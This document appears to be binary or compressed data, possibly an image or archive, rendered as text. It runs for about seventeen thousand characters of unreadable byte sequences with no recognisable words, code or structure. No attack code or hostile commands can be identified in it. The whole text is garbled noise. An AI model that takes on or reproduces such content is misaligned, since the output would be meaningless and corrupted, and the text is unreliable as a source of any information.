i��`��ny�.�*f�� r��� �O]��I��x�e-F�L(=�y>���[���P`�~ϥ��K}?�wtyW���j?q�C�9��᠔���N 3��"�:�	LD�2�)�
����3��n��B��"֎|N��(�H�$��!&!� ���p��?��y� �jk�
�ά ��qH��U*{r�'[�/������[����� ʻ�R���	�� ��g�%D-�-�M���-���<�5�����Z�՗��`�;�e+CGT����Mv � �Y�^>��� `�Q��ɛ�Q����}��^��^�H��p �ɥÆ|*�
'Ra|�$.����j<[EL��ȄH�Y���QQT�\����a4�64�`� 2.�4($bLb<.2>&Z�aX|zFX��~�z���~��p�����*4�(�����D6D"�](��E D�:48((�Ar��@+���9�����7���/��}������\������zذa��m����BH�>j��*��"Mzd���Y�V�
 �S N�nr���̚=���#Ӛ��F�"M�t)ӦN]�)"�N�8$p��E�� �����$u����Y�A�fE��lP�#^�!x0a�0��@A�& xa��*W.?9bさ%�+#�@��-iJ�ނ���7J����'�l�
�I6-+tiM�,��`�&F)�R�	��`�\�� wY�O�Z9�Ϯ��KOd9�Q�z?�Aa�{
xЉ��r;��CQAl�Q��Л1B�Ѡ�&�1��T!$�!MT|ЇA�T��+��GF�XaQF�p�A!���!q�x .�8I!+=B�$5M����4�N9�ēO��� P;=��SRY�W��E��UXI�4��MM�(�G\����l��yɥ`ZB} 9�Xa��c 0�  ��c�Ź�eM0���YA�Ed�VahQ���3�|E\
�VH�GW�Xq� ���-w���T��0�-��#,!R�%?�B
)Cb�N'p��=|��(Աрx�4�-�43W3ҵ����(��;l ��#�d`0��@D�{tCJG����(ǐ=!��!0�����4�M dE�8��C蔑L<���;��7�hN1@�I8���M��*���M=ǤS+C�T�C�Q��K3�J3��7�V���;� .�:�W�p�Xs>��Y9`���}-�+qX��̀	#� ��:
0�_& �	&���g�I���_!Z[�QF]h��笁�Ƥ�:mr4 ��M��a��"�{�%�fB�#^�УM�0۬���b�!:	i]L�A4�C{�H��_G����C� X�t<f����+ھ�S�r,�"r P�r��KBq�@I8�CV�H*v1< ��z��X��H�����hȍf��E 4 �q��H����j�
���H=����Ƥ'E(M�!�r%DE9~��:�%.� Zہ�Ԡ��" � h@��,mۀʔ�<�an� r�7�m0�\�c�� �[b��ɽ!3Tp�4ՙ=dl4�3Mj��2
��㫠&����~r�"Q����Nw�z&���ai�����H٬����*��j�d���wUO\�:���� ��  *�1��,�1_��@�sx }蝂�3�\9��U��6|� �x�S���#����4� T$�픉Pf�駛v8�(B �F�f�P� (Q�AdG�4��L`���έE��Ëb*W�:��<,Z�jm�	J�kЭ:���� ���  !ȁrP �	������0 ���`��6jo��MШ��5j��@�0��\�����h6ϝ����@UJufr�sP�Ǻ?8��]��Q���ia%z4�/Z�IR	����^�>j%�`��-si=�0���d���5dd����+�l�m��I��[��#n����8? ?$�݀-hkE��M�"��V$�1����U"$QO�P��!+J�:��7LKFۻ�I�a(� e�.�q�؆z�@�� A�(�E=t��]m�X����z�`Sa�!�n��^�8�v�90�&u�L����@��/�����\���&��t��[�T���㒘�]���I�wx��*����Dk��SeL�%�3�"�QFt<Еbh�.<�l��G@ �`[P� `ZC���{��-E�����g7�Drn�]�e,ne�I�!u�EL��)#���"��v�`�ŀ<�	�`�!È��̃B���AE^6��E�4ޢ�J;��y�fl�����aT���{��%�/J�D#o�N�r��	�+�C��   `�.�q�( �
���Y��跿��[ �6�9�`H���ՂC�,~�`�0teHCb�=��۠�~#��پ.�(��J�L��Q(���� o��pE�e�� V�5v+����Am'�O�l0\�d���h� ��(�����_C@�E���`� �CҐ�x�#eG�=�N��"�CH�� 6e����tjā�)�b�j�+Nz���a��>z孳|�\�,�ƞ+�tC�.���G6�G_�d+[i�BB^�5�8�U� $�9`��:fÍ̇ �ܾ�:=� �bo���
5oE�Q�B}#Up�������Ǽ |�w�*�>�}Ox�qP���7����*�`���~q�$s��t���2�Zo$�1�)����q@D�'����ˏl�0�y��|)Ø�����,�C��z�Y��� 9�r�D]4�X����<��-rh !	���B18���7�@L�	H 9�DIP,�\`��L=3Ѐ ��]!��P�u�Z��D�\D	EE�W�(�͓8�D	�S��T��%Hx��q�hEC�� M��\�	\@Ր�[`D�H  � \ 5X��< P�ވ Q_�U��"�� ,��� �%��a��5��0�p��
!�!#"� u�e�NW��N�Ԯ�ð@�����`R)��M��9Y*�D�$!Dab��NI����ك1 ��* ��HH�� JMB4��@�Ӹ��dCZ�i���@Ÿ�H&Bq�l�p�F��D��@Y�!�G/T� ��� �D�ԄT��	�@D���V	C| �ZB�.�\^I�A%OLdǮe�����Ѥ��D�8QU��Ub�"D	�T|�'���W�@�d���#>�h@�m�P( T��t F�It" @����)B_�� ���U�U����	� 
8Ƈ�[㌟}���MU�A9���O����i��%zNm�����@!HM��_�]�6T7
 ��L��L*xEu�Y D ��Q�b9�/�˘��lAL�A��E{�u��{ B��5��N�{���=�7pD���F0� ��*��|>Lo�S�d/d`/�'��ue`o� �� 8�C��?��X��	��<�S�yaDp���	�$�@����#`�@���Y^L0Y� F�-��Q���T��he�@[=H�ա�bR�%�{Ԅ@��@E���#�eD�(�q.����Q� 5��T��O���
Лb^+�[�U�]@xXeʑQ��g5Q��׼ť��X��ب��|N�j��a��XF4�Ֆe�Pcw��-G7�N���R�*\�)�`x	���!+!֨"�td�(�@�i˂�Y��=יdV�mg�a�`���I�4��0l	1D�6B���A�Y9��p@}&�aA+��}R+�'����J&h}�ϣ��hd��P�؉L���d?�/0B���!#(m��!���L��ΐT&MS����Y�*�����R��k<1���L�@��eX�xO��@'�@u�;��:�p�m�[���D)@��bP�����Q�c
����������@�Ah \��Ĭ�m�&g�ڞf���!��X��Y4��H��Y�0�\��m!٣B�Kh�;L �8�w��D�T�͍*���ӄ�  M�����Ȕ�.9�q-�T�~( 5M�̂�� lل܏�A4}�ͥ��rG���n膓�ڧ��$�8����  ��
�@,���`��J�Oł� �=B���zK$���P���hC!ϯ�aU��z{1��F� ��_���#�U�<�R\�����R�x�0I d@�@�l�l@'>""�Al�M�� ���@@�"aV Q�0��	��9�a� �	��:F�����~V���N���&�������� 5mg�)�L\��Vc���$@j�^#%Uj���ڒ��aٓA ��m؊��j	�� <�Y���?pi��YƁ$�@#�@�  �An�7�#�-�zl��4���FY*}n�����1�d�N+ꊓ��S� q��L�(r;��NNte 	�Ȍ����a�ضD����Diq��z��F�T6����*�����W�/@@��<W���^�ot���l "��H�Ag4ϲ5TN� �E�I$@�A34�E��,��Y�Q�e"�� e
�Њs8������  d��$R�D�l��d����Y�ĉAY�
��Al���1jAU��&�Z٢��b��Z'�B�xEb+��	�JF�J+P�*E�ItT�@ѣ�L�m�J����I	 ��� 5�K~�^3�1�r�xpx��C�Ca5�G�1��q��q��{+�T�Y2��@���p����kv�-<L�� �����\�!(�\�!R2�x�2N��*.Eە��Qh/��Q���<@�`��_6V��1��S`�,gI��҉��@Ex���&)����f����ȅq� [�E�T�=_�����__��l��� �@ -��
 ��@���RC4y�_^�q�ӂCxA�&"	�i��_gl�%�Ҭ���4�&�D�04�m2�|G9���y�Q�"L�j�BGgt<зX�C����Tx��ކg�����5 5�^1yL�E�-+�b.ƨX��؄,ܱ�1'����CoU�8�ψW�H���T@!��	�k�e�,��X��?��!\ 	�]򮵬�+^��R.����� �z���(�lj=E���g��cy�k������RP�9��(~Q�����eAP���@�}I=��h�[�R.8 �Ĭ�*�a��bN���i�x�m_ a,���@oS�����r�[�h����q�8@	����_j�zY�3o4�l��vK
�w����#t�0�C	��Bb)B$Q`�Qt΍*�B�.���@.Db�8@ZZ�ۉ���\���r��o�4�!�DO�-7C��/G��n�.w�n�������K5��?ܮWx�qX��l:��@��	�C(Y�T���Q���D!by���B	M,�+7��P��/�DHfl�ɣ|�_��w%SX�T�< �u�@ǸYp�큵������?D��jX�'��6/&6�[lC0R� 'aP�8z��ﻼ,��ƹq�A�
pcE�	��eN�
Ap챎�l��o��.j�qK0��u��a	G*MB�g4�k4E���U'Д��A�+Q8@X۴S;/�Q 5L�[ �鴗3��4��A�Ļ�/���VS�nI��S߾TO��>��Bq� 	4<w8�5( aa�H8-�IW�CT2vER���X޵��&�����x�S����'PK"8��~�`?@����@����ÿ�׿���7��80L�Ql�z&�R2E�C���=�.#����\NDK(.�AZ 0{��R��s�4Z \1|9�L<dlt|�;4Y0Q�p���0 (  (Q� ��RHupP��X{uY��u���=�� ar�&.6>*>:�`fnh8�n�v�f���ֶ��>���ֲ8� �M_Q��PW葿�?��!h0:
`$�� �r��c��h	�ʋ.2l�  G xPPqI/#�A�`RA��t��T���� �������;?��ThO�C�R8Z�R�LwR��SBn'�Eʍ�����l�4B(�rb%4�@�� ��0&}�����	i�����\]��{�H8es�0��9q���<�ܢ�f�%6t��94hў7��|Y&�K$G�{��ER���N�v8���ǀC#�r
fr eC`ÈLx0�pG��|*�y�b����+���AH������R6qU� 	�2�"���`�Yl�X�r� 	�p`�ġPd�I�6j����i�цn*,��q����9��f��w��}���� �	
��@��XB�)\�����P�� z�m��H���``I #R!�$��@ ʧ��,*N�����bj):���Υ��J`N �'�(�J��Ṱ��
>h+0�y+����z�K#��H-��r��CĺRR'^���.��X�W_6X|� 3\Wc2Z�P�X\��G�X������ <��4@n�2�U���S� \ ��
�������X�B$�D��w�E�@��s��L�� \��N<���@E&$�8W��A:qy0"ː�
e��CQS��l#fb�!��wRGE}��푧�tt*⬓��s0x����!�t [	v ����A?0@jtے6�<	��Vri��փ� �Bጳ'=���;��3*���)3��P��
��t���EP �Vjk-��qha'M�
��nTGU��PE�5r&�KU�af�-l=e�<�uX�Y�x�7��ayE-�d��]6���%	��-�6�@|X�����92��
�hh��$聇�R�.���n; o_~�=��3����h�� ��P M�V�Љ���c��N�YAS�.^!��
���.4h�Ee���
cX"��jD|)];�a������у�H'�ȑ�hb���D69��z@/Xdl��h@��eѱ�KP�=� %C@�"P&~��ax�ޮB�
q�CWx�<�������'<!�o��I�u ��R
PK`�R��0FД��A�qc�!�$�Z���hA�f�YbRd��	t�fJ,Z��W��U	���.�2z������d�l��C�HD�G.0�$��g3�C�������J8���U��T���� X}1�_d�"F�
 �Z��\�;L�g4a �8�((p�(�u�����$ hL�BkF/T(��R��PGk�In��g@��J���A��P4�̣E8K�F��� �XCJ ���"Y+�(p�\�hjֺ�Qn����M���� �����A}0� �]E)�+JY���;ҏ�lk\��(:!�rO���)���n�X�0�A��Y`%���r��֐�5��G'I"U��Z�zg��Җ��t��������e�8�$��Sv�dd�
d�0�A	�D��A�ePpU�o3%��N����s�/�� �����'`��
,&0�{!N����BA"�`��8��Ղd%T�cfH�p0�f��a���e\D���J����60ZG�����h����r�D�F�r���.��P,U�� 8�LP6c�f~�]�ыT��h�B��t
���njS�xG�@m�k��(:�I��2������P_�rsB�$���/14z3o���Ы�k��ڥ
2�XDR�������P�Y*/�Ft���E�j�DVci�;J�b'٪1�u���*^�)6���趷�I�s. �9$� �����	���x�Bx�_c@�C��E�0@w�9����0�X���#  ����RX��Z��u`��B�%0�0_�A����8�'sD���h�<T*a
�h�+��ִ�s����3$��I�]�����>
It������)Qb�R��x�Lm��Z��d�J���˝씹��DW&�W��Ur[n
���H���CFFc6_2!��G�h+eA��2�9l����h�a�+Y�2@{�վv��=�cA	j@���yұQ͗j#����.�DE *A0��&�K��"qc ���0����x�c�Fl�(ʲ�`�����`�>����D'���xB g�-^��[��� �������&0��F�o��U5?�u�@j��{��և��Q�t�t5�4���
V؁M8xbN���;�N 
 Ѐ���8�����3��1)?0��4����#=�#;	��i�マ����2��;�9,�E,�7���J:�����+���	rA��6���c��s��:�%�o8ʆ��	;oڬ��a��k�$T·;��J�.����`B-�)#��pH����u��\+h
/p Mq�� ��
��H z�YK �ʵuj.�R'^��0b�86a�ӛ�C@�ec �k��� (٣6�(�:蘏�(uq��s���QL�ۯr���x����yS�"���7u�  �7�-��� ��"��h���a�[�1��D&��O� �x��+�؆O#55�aX�[����s 3!�1��
@���{  �@�ˁ�X���
�(G��+@q�� ?��
�8 �x�R:5����?����� �x��lAP��ܲX��ʂ��8�
1��BA�YZ$Tt�\B�z�V»��#@H������z���`���ϐ��H?8�Vȁp���;,����C�0�A�\K']C'C�`�FP���CBă8�?��D<�`�`3���{ċ���P��ڀ�0�\P��	>l >Q���[���H�x7x��5�*"�� ��
"ط\Ծ�#���� �#��3.�8��dd� 50( ���` 6�(���:��x��	L��HR	r<d�F�z�u��v�>�Z9srˠ${�6�2)�A�¹�u������쪃J���ć�Ȉ�
�������`p�Uj�����b� �A#4_AI�Tɷ[���^��)t�`r ��B�Щo��6�	����h��خ�٘�۳P
0���{1=��;D��x'R����'��B,�H ��'���f#K�Ȣ��6��6�b(ɖ����:����dc@EU\��rV�t���Z ��a�f8�Sy�E����F1�Fqx1�uQ�dD�X�����0 � ����-���.�4+��5Z#rt���x��@��DҮxl�u|
�R$t���T���8>�%m;�=M��*O UO��U����HO8��;L��T��A̢�"��<����%t�������XZV��ͪ
��*�X��,�޸��	p��  P�� 5L	���@����q��s"�\�Jt�J��.H`��
s���C� /�����@zyi����أ?�ʈ���KW(�9:���4>�i��mEU�sȡv\)�m�xh)@)�����{ྀKΖ�֪�#�*��L�i���K�' ��1¢�/� ����(��14K�»y�4��+pKK����6(E��6� �ȹ+����N;y���T�����%� VM�VuUXE\ U��uUlA`�J�����`��X"�B�c=ֶc�a�'$P)�����5��^����m�pPm[����۽ �c������� >8G��9�tr.=�]kP
 Qx�. 86���� 7������� �����  }Hp*L W�G����U���RV����
ɫ��x���e0ÀZ�|����̝�L^@�2��^J�x�Qe�-����p��
�����H؃`sX.A���KX#Th +D�*���"@QÌ��`���0�T裻���t��ƩG,k+RM�B��	 ( 8��B���U�E����ť����xYi�^�!m��r0]Wj�!,I�C����c;��;��:� ��Jњ;���Ӛ�f�x3ʨ�s�Ȓ]�k��:�`��(�:��먀�� ���Wy�<z{�B��3h��Ю��^\ ��a��;(D؞�8��U\j+!��()�%ݯ\�_Ĝ�RLV�ՐL�"�>��o��~c�ӣ�9��]`�i`.i��)8��Z��0����hH�V���[LUL�
�*�X����*2a�y J����@� R0 8���HJ��R�MG��>�Ըz���N۠-� V`U�����b/��,�il�b��]��_UcT̆?��$V�AB`�v�n�X�^�c)�f&^��+?��� �	�:�Sݚ�+�-�R��x���fMQ��C̃���_�.sZDx9szQ�Ń[ �#�����*���p b>�`��`�^ �o�=���x��_��/��.4_�N��7	�0�mA�0�>�X	��K@�����(�CA��	� ����$��%4=���01�0���T���+<~��W��h��^O� ��bˁ5�v�� *�]9���}UD�l���F�LX����iOPpl3ϝn�h�`$hP�T��4^�6���˕�>B���'�g�/�K���hI��_�B^� h�mҸ$�X��
�ݤ9��b�]��qٌ�ik����s��0�{�u:���<��'H�W ` L �e�a������-WHs��0 ��U �6h��2���w���%t7s��(Vi�j���EGw�G?�`�.�?�	��L�<ͥ��eN�S�s�S��h�q$z:�`����˩�
H�'�V���@�����~:�&�W؈�1�Ox1�h�u+��H���� ��T�A
w��6��6ȯT���"�΀��隞X�dp�d��~�/VO往�H_��4���4��%�"<I%� �>V&�eֻ�;\�bj�m�Vnx�sE�����d���km	�� ���4'y��=X�_�� `v2 �r���9�倥 6�
 hӀ gAwρrL5��zcf\�  
�	�e� S>k�!Ŭ�_��BT7��]�w�_ N����I�E����t�ٞ㱓�%�zsp �l(&I�^�G�( X��X��c��hh�wp6؆� �%2Ի��n�n�99�������1�?� ����P�J��u@ΦP�x�� �|!8 ؁���\wwW��wwwpy_�X��*�����r��˭��V��$x����J��e��e��*�nbj�B���A²�]=�� (��R��a���app"Q�z-|���;B����TM���+��`("�1��G��P�@␑���H` P pA�������и�Y��) `Bp��q����aa���j1���{K���Ä�pPr���w|���|����������Q�}@��A����M ~�0��!�4+1ˤ@�r�B!�B��.)� 
1&:t0a+B�P�V온!@��J|�)`	#�˘0ԬI@`#LlbP�@1 <Ł���L�n�H��b�1�*SlRz�R˗\�(m��P1"���t��m�	m��{�b��n|8q�BbŌ�qY�9��`�"8���A�,:H� �h�t��1a�j):w.Q#���B2�,���˔*�k�KV�౤	�m˲�.r��H)@��q�H���Bq \�s�M�\�A\7&^���Cc <ĳ�44 p��d�H"gy2�'H��&{�WP�x@�>d�J+��b-&�؋c��(��D�3��(5�X�M��`�'9$b' IB����a�>M@wO=�4�?I�C	` �����C5d0�ƙ1 '�-� =QM O�s8��;5)`MZ�x@& > G�\p@KY�T1Ry��Lu
BM�.��&�%8�d.l�  ��#o��@p��]օ�^|��	�~=B�(��b(.n�ՆYf�� @g��Zi��nh)��Z	-����Y�n���|�#�J ��qNSs���O0<�Y]Q�@�	��	>T �e�G�V��q��_1w\Q�"`��G�v �	�A�
$׃���A	*Xk_
�z!'yi��_���*"�h�-�8}K,��\ `�6$C���03�2ӄ����h$b�����lā�!.���A��` ���$'�v� P6�A���E��L�E �I9�'4qAC=��'�U[J���n^@(�8��I8ʉ�0pP%TU��t��RTqj1�pD�UK���;#J�𜖅k�5B����k��ۅ!_ɪ��&g.�+� E*�,&�c�&\�e����k߂+�5�V�Cj���-��]��M�p�̋P�k	�j����`_�`B��'DgO�m�e5ᤣ|����1��'�e8�*ЁL"��D@�@�	f�KS�.��t@
*D�h���%Y�+�"4@�4y �PɊP�"^�Hj�Г5�&#t-Ԙƌf462BC:[2BD#�@�lqį�� S�hG?f��+�N>���D@�|�@��D$"n��BF`��8�eqTEN��,M�d�B0�y�"%��D��JCY�&h��^�	���D �	��E�]��rv4���K�X�#	e�5��+tY�zx�˂E,c}OY�Õ h �x�!Ab����]��L��u�Ո+4�3�RЭ��f^�ғ<�@� ������o� �Dh��@f����+�&�xB����cvxO<V��Pd/���&����� ��IE8�Ɋ`�Y4H���!�V=@���M(hy ��BD�e5`Q�*�� �1�A��Y���lP�G�(��R���:��C,�]8��:����@8(�З�	,d��J=@�b��� {aX
*�l�L�ăE�!�0"n1�[� �t-���*1���BTOre�V�,t�$�NU���aV�,�a��.s�>0L�*'B��5{���'�7��O�R-�`��p�$HE����鉞��VgF�O��3\��h (P�Ơ�J�ep���8��=R����`t��4��)�2�E�t׀��h�	��;��
	ة�+��N&U 	ʰb3 "=\H[�r�-��/ى�v��E����qj��`��Vܪ���\�
�Z2�x#�"CGa[k��������x𽨮eI���(%'OMز����"��i]ӭ�va�̂	>����"/�@Q�Q ��d0$�&��IP�%ԡ��|�'j@��[Y� >� ��*?(�X�F�T���X���zM�	�u�+���]9/ٚ�L�yKq�`P�#����W6�
h~G�_����ꖺ�5`�Y���@9�Y�Ct*����s0a�B��Hr�C��U��ꀀ>��4�	#/��P�
!��F@��8����e�r��RV\� �Е/y �;��x�Ɉ$*��p hw� (�i'���j5��y�9���(f��Ӹ.� nI�V��U�m.���+��T�B��+		t � ��-7h܂./��|��I�&��/�K�T�4]6���uZz�je�+��Mbr�� ��tyA����܊��4�Wg��DU1vz��q���qDj�.r�˰�"�c휜� ,u��_��6|M$�y�/3�s~˅��a����@��N��A0*!�=Q�O�E�Aa�,�6HX-:��1g���L@ ��+�1gPv�q/� 
� p�q�1��d@!ba@Yp�w��4�&�8�C�C %�{H�dO� NFsI���eXO'���t62u?(#b�5>x#R'��p � sa P��vL���c�;y�7P�06%�`\��QR��n*�-7�w��+�B> *ׁ#�  @%Jhhv5/���b�� 0�.�6(�9� x% 
p z��G  *�P~L�We�\�g\�3�sB,ЖWaG^Q��P�,g!�u�+��@t&"~�!n��@�R?ނ}�}�.���P��'�3A��gy�/��g�q0�ǡ'S"D�pQ�pth΂I[�ar�"(!�(�B0x=�� �o�=�\� (����T��HFs0ȐI�� W )�9�E�a�5guK�a�Vl�
P ��uB�3����C�	}xS/�"�0V�Q�Up=� v���l���R=�CS{W=XǏ�EJ"6E�Gnx���S�Dz4��P�S[��I�Ri��x@�  V�kvXaq� �H���d/�+B�Wk��RU|8ג�g #�`'Y0�#&��Q�n�!/��h�F��_�@���}����P�/�T�g"��a%}p��0���±Q� tc/�BS��$� 8��B� �gr�|�w����pr,�!V)����Tȶ�Kep����;Xt��U-r5dfjDFf�jUf9�k�
��� B��O8,imQ��@gT�%
���hkGM8	h/r�X����]��]�@!����=[�P!A �y�iT����b9p�4A]Q[eW�F� �& �k�6A�8
�z�0�pJq� (�>�}�TL�T��]��]�U�w�P�sJ& ��Zp�� �"Vc5o'_�SO���"��P�.�Q@V`	T/�@� +a/!�J՘��o�a.�= � #HÉ��"��W'n�'eu�Bu@IAY�����,p,�p�� ����7p�%.TK*xD��9cD��� ��"W$5��"�П�:a�#Y��Z#�PA�}yDBP]������s�o+aHW���v�pvPZg�K�./`�(�m1��'Uhb��1�!>��؁��y��Aѕ �A��7��(�ޤ!� 0GE�T p!�Jq�T�:��
$0�,(��H��^m�d��   s� Y��h�y2�Ч|��!���,������}�(`�٨
$jEl�� t��{%�2�7 �0��A-�<p0�#0&�-� � Y��)��BZ��"�r�2)�w��=��+|��[��w�'4 �"@w��ڬa�N� G�Gv�i�X1� ;�|ɭ7�~��`F��pV!9��Fo�:
zd�����J�� t�8}6aTfVAQ�J$Հ�EZp(�ۤ��aJ
���>`!Q0�^q�������q��7�p(��3�K�	> �్�(z�[�f��l~ ]�_i3�2^F+m7wsPȒ,�3 &9� �(�7p>QB'���B�ڋ�@_�}�$���nާ��ɨ�v����*j�����奰��u���t�At�p�����Rq1�oB�� S�� � �PYp1Y+pwl�|۔]Z�rʙ� �mP��;��7 9S��% ��,�bc )	�"��e�0$�fA"fɑ:�#�� ��຅� N��o��A�WA1v���Q�%L�9jV(`J�Ӂ㛜�m�� �a�]�P*�`�W�I�Mc�"0;P�:0��
��  kE�@ �]R;� �I��lx�E�� E���<�s�Z��7|J���B^q��ȥ' A�h+@9�N�Y�Y+�Y_�x}�����}���g��1�B׶l;A��v�4�G��!hT��"D�7}��S��eP@�P
4�Q��U���1*����G��L���+t�˵2�*���@��|�T�wP�1t_���A�68�#k4ucS# &����j��dsC�{g��=0��Q%бo��5�!�  ��g̝k�Y��)���AFMY]� t��8���ɀ��Ǫ)A�@���J��P-MX;� �C��|+�Q D��� �@y���2�{L��}�d����L]wm!t�j ��%  3`Y��b���-}�����M�������H�Wē�!���7�0-����|�
w�W���0*���A2���Xd`�@I2�>p؁ '�1�H�*w=~GN��~�L�M��a�P��Ȇ��
"	�W��0��m��֘��>X����"$Vc�
җ�{d����yM^��g�azv�ͱo,���bIMU� ��=_����f�3�<ÜZ��~'���H2��4��Ú4@	���1	.]���p \و�p���ݕ����P�:aQ 2r�� c꺀v��ܪ��PH+�O(Usd �ɠEp�9Q�b yJ1���ѷ�5\}����=��Y��>b�v
p�4���oO0�K���I�U�A�10�yP-�B6�;BG���s��-e�'.���|��H��H�4p��oR�@Dt� �:V�
Tb�a��:#�v���C�9�5r���+��*�i]�$4�-a��o��@���-�vt0M���I{1��0Ϗ��hn����/��g�A��0P �G�-4	2���#j9`͏h ��K�[�m�]#+#�=��*���=Ӷ��M��,��u:c8X��Z-	�8I�zU�X�лȋ�ֵ���q��������G0 ��=�'�1A��u�U���'���a�+Rm�bU`�����\@�	������|w�o@��J���#'-�cmp�o@O���i��$��X�6��gE���
6 [$�"��7t�	��3�Z�����84����1Šv�0@S~@�-L�v-���d2�S�k�2m��J��5�P��:2~z�F���D���{n���('��@�F��00�� �B���1�bd�#�� �Ff��Ԣ�e'��dg#v�`�� ���V���8X�v���8�W �$��B��V6C�ࠠc�K$�"<`|����������e�E^ ��?_?E^������! �"d��N�N��)"Dsn����GzBZ@�d=&=�NOo	�����M`X����!@��p��lV�@&˦MM������M+��(b��NɎ%�B/"@�@THA�88���{�Z� ����n{��aŋ�6�#f���4(ԖѯX�6���Y��fe�H�.��tj��<)U��r˒C���I^1�B�?Y��2�8�&Y�p��� �-dLLł�mP�\�����\`�A���b���L9*\�`@��r ����`8�2:N90 Ȁ�djf�iv��Ba���b�)jj�E>
hpŕi���`���m��@'��!'���a�!vܩ��X@�z���� r�bgOB��p��)�`�!�`��.?�C��F�����,G2�DB�%��)�H����'������;��	���pb��|0�ЪQ�`��( aS
>�S��r��)��#˦��>p��ˆ��0�s�����%=�p�q�����6� E�D�%��L�4l�M!8�.����` ��k �B�#:P�W�h�8�x��1�蠋
�����0�:��.���@B�0�.��(` 
��c1���{��X9��\�� �Sʀ��>;�\�&��h`�AF�1TƀG8�ŀl7���$��yX����i�sj��q���x��ȶ���r���z��6��;B�R�*O0�b-;A�6�l���T	���)��q�i!�Z�`P����E�T
�J��;C���
:�wф�c�/ �a�.�`H��ͷm��n������ZթN�W��/�+L1zͱX�*Y��w@0�P�7h��g�}0�k�������~s0@;��T�y�׃�@+[x�.����� Z�W�����H�k8��0F-Ry�S`�|�(�2� ���D��p��|�`ķ�3W���q
� �ELș"` <K�Z�,d�!�AY�<c��K��.R��X������į�hl62��@���G?b���6#�#IK�C�v76���_���A�\���8"��xd{hB�KT"�55N�%I\��9� �G`��t�ԡ�R��R�2� �M�B�`���+e�BP|R��b�Θ�LfP�J�l���<!#�f/�[`�a�s!�-H��(��.�P�1]���d� i	�4����P�z�S�mh"���H~�!�%?��-0��`�HP��@�ԥ��Œ�
^ )��`;��3��\@E��`�  �� p�C�.�`�H�`?]뚫���2�г�e܂Ԭ-q Ϡ��t~D3V��E�~�<���  ������v�Ѣ� :���-c	��:�d w��?F��>i,� ��D�&�l����c=�"n�)<A�s6`M��d(/w�8�O2�CH��U2�"��Q Vۺ��-wu
8* �J؉h���T�vV8� (�(��Wt���N��@L�
�40���^��<��S�
���$�ȨC1
�!j�Zۢ_=�_��� ��y����CEŁ�8��jNuz/(�D?y"N�����xh�@C5z��U������� �(4�`�|��=�1�njt�!2
}0QD�6!)��y$B,�p Q��g�̾��*Ю� 9W��ff�����S�2��fm�k�^Ep���lv��w��H{D�&��B��Љ6���hŶ`ntsl�z��c���c`P%/]/}�yԕ�x���	�B{�n�����k�`ԡN,[3.��8��z�� ��7Ý���� m����*�$M��~g��0)&�uyse�^�AS�\���5zp�j�y5��m}n�b��y��x�	<` �I�1�	A �F�F��Bp���}'�� ���~Y��H����A��Dw4X������U
�� h���С#qZ�B�H�'D��@l��hAMq���Ԉ�[��PԳ,vHi^}_�?�atfO��c`լ�Zr�!�l{U����Z�a�yG5��������{�HEZ҄����ᗈEI�L-���iܼA6��d�Z�̅�%�NE��v�� F��	��gk�ٽ`+(�Vـ���wGI@��P��'#�@V>��N�R?1A������&M�}H*���.�t�Cl@��Y���ȷ��=����$p�~S�i���~p�ܿ׿ |N߉�B)~@���C*:�u|�"$%(� x��:�� �>��Z���)$�@��c�����-�*�n��Ҩ2��̩
��6��F�Ȉ @ .�����/��-x*2`A������N�}Ȍ�*���2�}�2�<@��` �~��Z$���D ���Sl�fD��m���j MH
��P'��A��������A�x pң<a�%<��<�A�LP�$4��d�LM$���`�҂�^��(���@�* z�I�Dl'�E �*^��'����� �����H蔚���T>`TZ��>�(>�M>a�@�A|"�|$"ơ�ԯX�N��A�i�Ĉ�z!��q��o��O����܀Xj�6`ʄ\*���b���Q:
w�Z��p`�+̀	z�)�ylGbjk:N=���8N*F�+:����h�<`$� ��Kr�<� �#K@ `�t!4�j4 �~�2�Ɏ�L��!�O�R�ʝ��
��3$���\Z�����L�~���2�R`j�A\�.�kF%�(���lQ �H��L�
���$x�겱��;�e�iAp⢉"�6��J�OLޠrrD��XM��$F�8�&�A���u�K��;�����Trg��x"/ �xNi^�IaƄ���
x\�:
FN�(��w4*�$f�8o"��f)��ҧ-�g%��X\�r`4�K5�Pߘ�������o�쏀d�6���B���`H�Q���|��p�H�(����d'vG�� �J.T���� 
NP*N�9��\R�  �� �jm!�``
�� �������ȇ \�$�)]�)�JZ��3���6�>D����2^�����O<�!��3x���>@�-��� ^��t$���.5@�p/��a����s'm!
b6�¯"." @�������$gCk�x�a�!�BTnm�������%��A@R��vD�؎ ^�+;\�}�|R�'X
fG��#(P�)f�x�~�'X�6T".�`� B`����0d���JČ�Ґ4l��S��<���k$��b@> �(�6�x�p�p��Q�o�,�`��*�\_ �oC�s��o���8@R � h ��bV�kG��t ^
�J-[��Z <�Z�'��\� x
3(#��" =�CJCi@#*��̰p��ld��*Z.�J ^����'�2��.-5�(͍���2�r$��2  ��&@m��Lۦ�/�i/�i��$ �[��� ��`O)�#� JB�>P=��Ρ^q`Tj"-��U�CV�c4�0  ��� j�): (Z�Rv���^���L �p��
~�r+�X�+��8����6J�f��W��"�NX��*�`��PJ�0���L@J�!��	=��Ѐ
�uZ�����]��f������ �"���nW�8z���BT�-hN : �SI�U�Ӹ��\���:J(�C'a<���f��z�G�'7���Gk���p$	��!$`j�RY�F���A6��Z�
���N�[�~/ w����L����֊��J�;y� �
�P���&i���4��VТvH�R�
�M�2 Ny q�� ,�J��\*c� &6��#GF.S�̦P%��8�!SV�v_� �8��p �P��X�OP��������
 �)^�Vc���K?5�O�M��'4��"���%c��5z��BX#&���v`BPc��Mr@r��)��x�<׳��/O��£���F�9.pQni�*e��$+FL�~-->e�dk�u���N�p��,�
@|���^1�D���Ki�%i�38�$@Gu�'�p��g�R�8qd�� ���Jh.yY��Y<
=#�[��%���3 0Df���K��G��)J���F% �1`K�2��P Z�D�H����nb�,S�Y.����"i�b\@�"�`Oэ26	z��$6I�W�L��0�n��n`�Z�Uu�`u|��"�7��+ ��v\uR�-�`�ؘY����� �Z�.��@[� 6(K2�<�-�euC2 '�HY�E���B$ �Ƴ�èE����	}����X$B�� ��y'�\��BR��`)Ăfm,n'�D0BE�R�e@ _��ٌ   (��ll;B� �94��=(�'c�6`a�f
